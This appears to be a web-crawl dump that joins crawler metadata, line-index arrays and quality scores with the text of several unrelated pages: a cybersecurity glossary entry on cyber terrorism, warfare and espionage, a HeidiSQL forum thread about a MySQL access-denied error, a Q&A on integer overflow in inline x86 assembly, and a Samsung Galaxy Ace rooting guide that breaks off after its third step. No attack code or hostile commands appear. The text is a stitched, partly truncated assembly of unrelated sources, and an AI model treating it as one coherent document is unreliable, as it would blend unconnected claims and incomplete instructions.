"warc_info": "isPartOf: CC-MAIN-2022-27\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for June/July 2022\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-134\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.3-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
3,
4,
58,
59,
76,
77,
411,
412,
591,
592,
628,
629,
1179,
1180,
1696,
1697,
1754,
1794,
1838,
1839,
1859,
1860,
1913,
1914,
1948,
1949,
1981,
1982,
2212,
2317,
2514,
2709,
2848,
2917,
3004,
3005,
3035,
3036,
3253,
3254,
3286,
3287,
3438,
3439,
3471,
3472,
3758,
3759,
3780,
3781,
3990,
3991,
4035,
4036,
4080,
4081,
4103,
4104,
4164,
4165,
4198,
4199,
4229,
4230,
4311,
4312,
4358,
4359,
4393,
4394,
4417,
4418,
4464,
4465,
4500,
4501,
4529,
4530,
4897,
4898,
4975,
4976,
5011,
5012,
5095,
5096,
5347,
5348,
5390,
5391,
5486,
5487,
5557,
5558,
5737,
5738,
5782,
5783,
5878,
5879,
5930,
5931,
5998,
5999,
6048,
6049,
6082,
6083,
6131,
6132,
6164,
6165,
6207,
6208,
6240,
6241,
6271,
6272,
6302,
6303,
6363,
6364,
6402,
6403,
6470,
6471,
6502,
6503,
6538,
6539,
6591,
6592,
7306,
7307,
7340,
7341,
7604,
7605,
7660,
7661,
8019,
8020,
8230,
8231,
8291,
8292,
8755,
8756,
8807,
8808,
8862,
8863,
8899,
8949,
9002,
9003,
9014,
9015,
9320,
9321,
9591,
9592,
9722,
9723,
9779,
9780,
9817,
9853,
9878,
9940,
9957,
10004,
10081,
10108,
10148,
10179,
10230,
10288,
10299,
10330
],
"line_end_idx": [
3,
4,
58,
59,
76,
77,
411,
412,
591,
592,
628,
629,
1179,
1180,
1696,
1697,
1754,
1794,
1838,
1839,
1859,
1860,
1913,
1914,
1948,
1949,
1981,
1982,
2212,
2317,
2514,
2709,
2848,
2917,
3004,
3005,
3035,
3036,
3253,
3254,
3286,
3287,
3438,
3439,
3471,
3472,
3758,
3759,
3780,
3781,
3990,
3991,
4035,
4036,
4080,
4081,
4103,
4104,
4164,
4165,
4198,
4199,
4229,
4230,
4311,
4312,
4358,
4359,
4393,
4394,
4417,
4418,
4464,
4465,
4500,
4501,
4529,
4530,
4897,
4898,
4975,
4976,
5011,
5012,
5095,
5096,
5347,
5348,
5390,
5391,
5486,
5487,
5557,
5558,
5737,
5738,
5782,
5783,
5878,
5879,
5930,
5931,
5998,
5999,
6048,
6049,
6082,
6083,
6131,
6132,
6164,
6165,
6207,
6208,
6240,
6241,
6271,
6272,
6302,
6303,
6363,
6364,
6402,
6403,
6470,
6471,
6502,
6503,
6538,
6539,
6591,
6592,
7306,
7307,
7340,
7341,
7604,
7605,
7660,
7661,
8019,
8020,
8230,
8231,
8291,
8292,
8755,
8756,
8807,
8808,
8862,
8863,
8899,
8949,
9002,
9003,
9014,
9015,
9320,
9321,
9591,
9592,
9722,
9723,
9779,
9780,
9817,
9853,
9878,
9940,
9957,
10004,
10081,
10108,
10148,
10179,
10230,
10288,
10299,
10330,
10390
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 10390,
"ccnet_original_nlines": 180,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.26405999064445496,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.04284948855638504,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.18103909492492676,
"rps_doc_frac_unique_words": 0.38203752040863037,
"rps_doc_mean_word_length": 5.660857677459717,
"rps_doc_num_sentences": 103,
"rps_doc_symbol_to_word_ratio": 0.009105520322918892,
"rps_doc_unigram_entropy": 5.65247106552124,
"rps_doc_word_count": 1492,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.012313519604504108,
"rps_doc_frac_chars_top_3gram": 0.006393560208380222,
"rps_doc_frac_chars_top_4gram": 0.004735969938337803,
"rps_doc_books_importance": -939.7396240234375,
"rps_doc_books_importance_length_correction": -939.7396240234375,
"rps_doc_openwebtext_importance": -512.6343383789062,
"rps_doc_openwebtext_importance_length_correction": -512.6343383789062,
"rps_doc_wikipedia_importance": -395.5523986816406,
"rps_doc_wikipedia_importance_length_correction": -395.5523986816406
},
"fasttext": {
"dclm": 0.0717552900314331,
"english": 0.8334207534790039,
"fineweb_edu_approx": 2.8042309284210205,
"eai_general_math": 0.3335927128791809,
"eai_open_web_math": 0.2694026231765747,
"eai_web_code": 0.5044040083885193
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.82",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.678",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
6,793,566,410,616,464,000 | WHAT IS CYBERSECURITY?
Cybersecurity: A 3 Part Definition
A Definition of Cyber Security
Cybersecurity refers to the preventative techniques used to protect the integrity of networks, programs and data from attack, damage, or unauthorized access.
Cybersecurity involves protecting information and systems from major cyberthreats, such as cyber terrorism, cyber warfare, and cyber espionage. In their most disruptive form, cyberthreats take aim at secret, political, military, or infrastructural assets of a nation, or its people. Cybersecurity is therefore a critical part of any governments’ security strategy. The U.S. federal government for example, has allotted over $13 billion annually to cybersecurity since late 2010.
Cyber Terrorism
Cyber terrorism is the disruptive use of information technology by terrorist groups to further their ideological or political agenda. This takes the form of attacks on networks, computer systems, and telecommunication infrastructures. For example, in response to the removal of a Russian WWII memorial in 2007, Estonia was hit with a massive distributed denial of service (DDoS) attack that knocked almost all ministry networks and two major bank networks offline. The rise in such cyber terrorism attacks is measureable: in the U.S., head of Military Cyber Command Keith B. Alexander stated that cyberattacks on facilities classified as critical infrastructure in the United States have increased 17-fold since 2009.
Cyber Warfare
Cyber warfare involves nation-states using information technology to penetrate another nation’s networks to cause damage or disruption. In the US and many other nation-states, cyber warfare has been acknowledged as the fifth domain of warfare (following land, sea, air, and space). Cyber warfare attacks are primarily executed by hackers who are well-trained in exploiting the intricacies of computer networks and operate under the auspices and support of the nation-states. Rather than “shutting down” a target’s key networks, a cyber warfare attack may intrude networks for the purpose of compromising valuable data, degrading communications, impairing infrastructural services such as transportation and medical services, or interrupting commerce. For example, in the 2008 South Ossetia war, Russia’s initial attacks on Georgian soil were preceded by a synchronized cyberattack that crippled Georgian government websites.
Cyber Espionage
Cyber espionage is the practice of using information technology to obtain secret information without permission from its owners or holders. Cyber espionage is most often used to gain strategic, economic, political, or military advantage. It is conducted through the use of cracking techniques and malware. In the US, the Office of the National CounterIntelligence Executive released a report in 2011 officially acknowledging the legitimate threat of cyber espionage and its potential to damage the United States’ strategic economic advantage. In a subsequent opinion piece in the Wall Street Journal, former Director of Homeland Security Michael Chertoff elaborated on the economic impact of China’s cyber espionage of intellectual property, which he likens to the “source code” of today’s advanced economies. Through the utilization of its massive and inexpensive workforce, China has cheaply and efficiently driven a number of these ideas directly into production. As the fruits of costly investments in research and development from the hosting nation-states, the theft of these innovations is an immense strategic and economic loss to the targets.
With cyberthreats in a state of rapid and continuous evolution, keeping pace in cybersecurity strategy and operations is a major challenge to governments. Cybersecurity is a serious concern to private enterprises as well, given the threat to intellectual property and privately-held critical infrastructure. Advisory organizations such as the National Institute of Standards and Technology (NIST) and the International Organization for Standardization (ISO) have recently updated guidelines to promote a more proactive and adaptive approach that prescribes continuous monitoring and real-time assessments. These guidelines are expatiated on in the NIST 800 and ISO 27002 publications.
Ignite 2017 Vancouver | {
"url": "https://www.paloaltonetworks.com/cyberpedia/what-is-cyber-security",
"source_domain": "www.paloaltonetworks.com",
"snapshot_id": "crawl=CC-MAIN-2017-34",
"warc_metadata": {
"Content-Length": "41828",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:5AH2T23ZMZMMABLQDWOKZJAXT4UIEVXR",
"WARC-Concurrent-To": "<urn:uuid:ab9ecaee-c407-4264-b6b9-6bbccd3c6004>",
"WARC-Date": "2017-08-18T08:58:02Z",
"WARC-IP-Address": "23.13.156.207",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:YSW2AK6L2JRCERPJTFR2OODC2AU7WDMX",
"WARC-Record-ID": "<urn:uuid:b19a4d58-6a21-4d4a-960f-7b760ab22984>",
"WARC-Target-URI": "https://www.paloaltonetworks.com/cyberpedia/what-is-cyber-security",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:7f4d6fc3-206e-4dd6-87e6-8231080fbf0c>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-166-54-45.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-34\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for August 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
24,
25,
60,
61,
92,
93,
252,
253,
732,
733,
735,
736,
752,
753,
1471,
1472,
1474,
1475,
1489,
1490,
2415,
2416,
2418,
2419,
2435,
2436,
3589,
3590,
4275,
4276,
4278,
4279
],
"line_end_idx": [
24,
25,
60,
61,
92,
93,
252,
253,
732,
733,
735,
736,
752,
753,
1471,
1472,
1474,
1475,
1489,
1490,
2415,
2416,
2418,
2419,
2435,
2436,
3589,
3590,
4275,
4276,
4278,
4279,
4300
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4300,
"ccnet_original_nlines": 32,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3365517258644104,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.0234482791274786,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.14758621156215668,
"rps_doc_frac_unique_words": 0.5130293369293213,
"rps_doc_mean_word_length": 5.819218158721924,
"rps_doc_num_sentences": 32,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.173774242401123,
"rps_doc_word_count": 614,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.009795689955353737,
"rps_doc_frac_chars_top_3gram": 0.005877410061657429,
"rps_doc_frac_chars_top_4gram": 0.01567309908568859,
"rps_doc_books_importance": -290.9610595703125,
"rps_doc_books_importance_length_correction": -290.9610595703125,
"rps_doc_openwebtext_importance": -164.49771118164062,
"rps_doc_openwebtext_importance_length_correction": -164.49771118164062,
"rps_doc_wikipedia_importance": -114.23054504394531,
"rps_doc_wikipedia_importance_length_correction": -114.23054504394531
},
"fasttext": {
"dclm": 0.23565459251403809,
"english": 0.9306718707084656,
"fineweb_edu_approx": 2.9160358905792236,
"eai_general_math": 0.4637814164161682,
"eai_open_web_math": 0.4009108543395996,
"eai_web_code": 0.022471489384770393
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.8",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "353.0285",
"labels": {
"level_1": "Social sciences",
"level_2": "Public administration and Military art and science",
"level_3": "United States — Politics and government and State governments"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "1",
"label": "About (Org.)"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
121,905,905,131,928,820 | distal-attribute
distal-attribute
distal-attribute
distal-attribute
Access denied: funny user name returned
kwdavids1 posted 5 years ago in Creating a connection
I'm having a problem getting connected. The user name is "archko_archko" and I get the following message from HeidiSQL:
"SQL Error (1045): Access denied for user 'archko_archko'@'adsl-74-226-206-245.gsp.bellsouth.net' (using password: YES) */"
I don't know if the extra stuff after the user-id is normal or not. The password is right. I can connect to other hosts with HeidiSQL and I can connect to this host with other software on another machine.
Really stumped here.
ansgar posted 5 years ago
The right part of the username in the error message is the hostname from which it comes to connect. Very normal. MySQL needs to check this hostname, as there may be a user which is allowed to connect or not from this host.
kthanid posted 5 years ago
My guess is that you have created user archko_archko@localhost only, if connecting from another host you will either need to create a username specifically for that host or create an archko_archko@'%' user (this will allow you to connect as that user from any host).
kwdavids1 posted 5 years ago
My IP address changed. Now it works. Weird.
kthanid posted 5 years ago
Based on your hostname it looks like you're a DSL user (and assuming a non-static IP since you noted it changed). If you aren't paying to keep your IP static you should be aware that the IP assigned by your provider (AT&T, in this case, I believe) may change from time to time. They generally don't (because you hold a lease on that IP and generally maintain this while your DSL modem stays connected), but they can change.
Please login to leave a reply, or register at first. | {
"url": "http://www.heidisql.com/forum.php?t=9853",
"source_domain": "www.heidisql.com",
"snapshot_id": "crawl=CC-MAIN-2017-04",
"warc_metadata": {
"Content-Length": "18190",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:LHEETSIDTKLZT4LPO7KCZUFAPLKZXVO6",
"WARC-Concurrent-To": "<urn:uuid:99ef3e91-68d3-4bf6-a9b8-5f9e2ebfa2cb>",
"WARC-Date": "2017-01-23T14:37:04Z",
"WARC-IP-Address": "83.169.8.248",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:UWZLBVZOMYKDOC5F7CMVWUSW5WSLIBTS",
"WARC-Record-ID": "<urn:uuid:df4e3410-ff2d-4bad-bacb-9d4b7074dcc4>",
"WARC-Target-URI": "http://www.heidisql.com/forum.php?t=9853",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:ecae0540-cf9d-43b6-b4b0-07d4755cdb93>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-171-10-70.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2017-04\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for January 2017\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
17,
34,
51,
68,
69,
109,
110,
164,
284,
408,
409,
614,
615,
636,
662,
885,
912,
1179,
1208,
1252,
1279,
1703,
1704
],
"line_end_idx": [
17,
34,
51,
68,
69,
109,
110,
164,
284,
408,
409,
614,
615,
636,
662,
885,
912,
1179,
1208,
1252,
1279,
1703,
1704,
1756
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1756,
"ccnet_original_nlines": 23,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.38461539149284363,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.04509283974766731,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.1909814327955246,
"rps_doc_frac_unique_words": 0.5,
"rps_doc_mean_word_length": 4.693877696990967,
"rps_doc_num_sentences": 19,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.70543909072876,
"rps_doc_word_count": 294,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.06956522166728973,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.025362320244312286,
"rps_doc_frac_chars_top_3gram": 0.043478261679410934,
"rps_doc_frac_chars_top_4gram": 0.05434783175587654,
"rps_doc_books_importance": -195.22573852539062,
"rps_doc_books_importance_length_correction": -186.63531494140625,
"rps_doc_openwebtext_importance": -111.41033172607422,
"rps_doc_openwebtext_importance_length_correction": -111.41033172607422,
"rps_doc_wikipedia_importance": -99.73210906982422,
"rps_doc_wikipedia_importance_length_correction": -95.57975006103516
},
"fasttext": {
"dclm": 0.11517387628555298,
"english": 0.9365934729576111,
"fineweb_edu_approx": 1.2230311632156372,
"eai_general_math": 0.15543484687805176,
"eai_open_web_math": 0.2228524088859558,
"eai_web_code": 0.04551475867629051
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.44",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-8,546,908,298,486,877,000 | Andrew Sun Andrew Sun - 1 year ago 70
C Question
Is integer overflow undefined in inline x86 assembly?
Say I have the following C code:
int32_t foo(int32_t x) {
return x + 1;
}
This is undefined behavior when
x == INT_MAX
. Now say I performed the addition with inline assembly instead:
int32_t foo(int32_t x) {
asm("incl %0" : "+g"(x));
return x;
}
Question: Does the inline assembly version still invoke undefined behavior when
x == INT_MAX
? Or does undefined behavior only apply to the C code?
Answer Source
No, there's no UB with this. C rules don't apply to the asm instructions.
Inline-asm behaviour is implementation defined, and GNU C inline asm is defined as a black box for the compiler. Inputs go in, outputs come out, and the compiler doesn't know how. All it knows is what you tell it using the out/in/clobber constraints.
Your foo that uses inline-asm behaves identically to
int32_t foo(int32_t x) {
uint32_t u = x;
return ++u;
}
on x86, because x86 is a 2's complement machine, so integer wraparound is well-defined. (Except for performance: the asm version defeats constant propagation, and also gives the compiler no ability to optimize x - inc(x) to -1, etc. etc. https://gcc.gnu.org/wiki/DontUseInlineAsm unless there's no way to coax the compiler into generating optimal asm by tweaking the C.)
It doesn't raise exceptions. Setting the OF flag has no impact on anything, because GNU C inline asm for x86 (i386 and amd64) has an implicit "cc" clobber, so the compiler will assume that the condition codes in EFLAGS hold garbage after every inline-asm statement. gcc6 introduced a new syntax for asm to produce flag results (which can save a SETCC in your asm and a TEST generated by the compiler for asm blocks that want to return a flag condition).
Some architectures do raise exceptions (traps) on integer overflow, but x86 is not one of them (except when a division quotient doesn't fit in the destination register). On MIPS, you'd use ADDIU instead of ADDI on signed integers if you wanted them to be able to wrap without trapping. (Because it's also a 2's complement ISA, so signed wraparound is the same in binary as unsigned wraparound.)
Undefined Behaviour in x86 asm:
BSF and BSR (find first set bit forward or reverse) leave their destination register with undefined contents if the input was zero. (TZCNT and LZCNT don't have that problem). Intel's recent x86 CPUs do define the behaviour, which is to leave the destination unmodified, but the x86 manuals don't guarantee that. See the section on TZCNT in this answer for more discussion on the implications, e.g. that TZCNT/LZCNT/POPCNT have a false dependency on the output in Intel CPUs.
Several other instructions leave some flags undefined in some/all cases. (especially AF/PF). IMUL for example leaves ZF, PF, and AF undefined.
Presumably any given CPU has consistent behaviour, but the point is that other CPUs might behave differently even though they're still x86. If you're Microsoft, Intel will design their future CPUs to not break your existing code. If your code is that widely-relied-on, you'd better stick to only relying on behaviour documented in the manuals, not just what your CPU happens to do. See Andy Glew's answer and comments here. Andy was one of the architects of Intel's P6 microarchitecture. | {
"url": "https://codedump.io/share/58eVwDPh98Ts/1/is-integer-overflow-undefined-in-inline-x86-assembly",
"source_domain": "codedump.io",
"snapshot_id": "crawl=CC-MAIN-2017-51",
"warc_metadata": {
"Content-Length": "44817",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:UAFCWNOADNUZBVVWXJ4TLGWW6DDTF5BM",
"WARC-Concurrent-To": "<urn:uuid:001d1edc-2eb8-4b51-958c-9d25f34fb3a8>",
"WARC-Date": "2017-12-17T16:16:37Z",
"WARC-IP-Address": "50.112.74.85",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:HCDOO4POS6NSUDWKQCUUFBYCXOJPE5NK",
"WARC-Record-ID": "<urn:uuid:3fdcdc1a-b1f2-43cc-b6ba-f55bbcaee215>",
"WARC-Target-URI": "https://codedump.io/share/58eVwDPh98Ts/1/is-integer-overflow-undefined-in-inline-x86-assembly",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:57d07c9e-ed05-40e2-ae6b-d94088cd80cd>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-159-16-27.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-51\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for December 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
38,
49,
50,
104,
105,
138,
139,
164,
178,
180,
181,
182,
214,
227,
292,
293,
318,
344,
354,
356,
357,
358,
438,
451,
506,
507,
521,
522,
596,
597,
848,
849,
850,
903,
904,
929,
949,
965,
967,
968,
1339,
1340,
1794,
1795,
2190,
2191,
2192,
2224,
2225,
2700,
2701,
2844,
2845
],
"line_end_idx": [
38,
49,
50,
104,
105,
138,
139,
164,
178,
180,
181,
182,
214,
227,
292,
293,
318,
344,
354,
356,
357,
358,
438,
451,
506,
507,
521,
522,
596,
597,
848,
849,
850,
903,
904,
929,
949,
965,
967,
968,
1339,
1340,
1794,
1795,
2190,
2191,
2192,
2224,
2225,
2700,
2701,
2844,
2845,
3332
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 3332,
"ccnet_original_nlines": 53,
"rps_doc_curly_bracket": 0.0018007199978455901,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.37793102860450745,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05379309877753258,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.2055172473192215,
"rps_doc_frac_unique_words": 0.4990758001804352,
"rps_doc_mean_word_length": 4.768946170806885,
"rps_doc_num_sentences": 35,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.20451021194458,
"rps_doc_word_count": 541,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.02170543000102043,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.025581400841474533,
"rps_doc_frac_chars_top_3gram": 0.018604649230837822,
"rps_doc_frac_chars_top_4gram": 0.017054259777069092,
"rps_doc_books_importance": -344.50457763671875,
"rps_doc_books_importance_length_correction": -344.50457763671875,
"rps_doc_openwebtext_importance": -201.66818237304688,
"rps_doc_openwebtext_importance_length_correction": -201.66818237304688,
"rps_doc_wikipedia_importance": -135.7694091796875,
"rps_doc_wikipedia_importance_length_correction": -135.7694091796875
},
"fasttext": {
"dclm": 0.9687831997871399,
"english": 0.8990680575370789,
"fineweb_edu_approx": 2.0190393924713135,
"eai_general_math": 0.9662324786186218,
"eai_open_web_math": 0.31651759147644043,
"eai_web_code": 0.9370878338813782
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "621.392",
"labels": {
"level_1": "Industrial arts, Technology, and Engineering",
"level_2": "Engineering",
"level_3": "Mechanical engineering and Machinery"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "4",
"label": "Advanced Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "5",
"label": "Exceptionally Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-950,544,831,167,910,100 | Friday, 23 August 2013
Root/UnRoot Samsung Galaxy Ace[GT-5830]
How to Root the Samsung Galaxy Ace
1. Copy the Root.zip file (download below) into your sd card. You can even put it in a folder if you want.
2. Turn your phone off
3. Boot your phone into recovery mode. To do that, hold HOME+POWER buttons. When the screen turns on and you see the Samsung logo, let go of POWER but keep holding HOME. After the Galaxy Ace logo shows up and disappears, you should enter recovery mode. You can let go of HOME now.
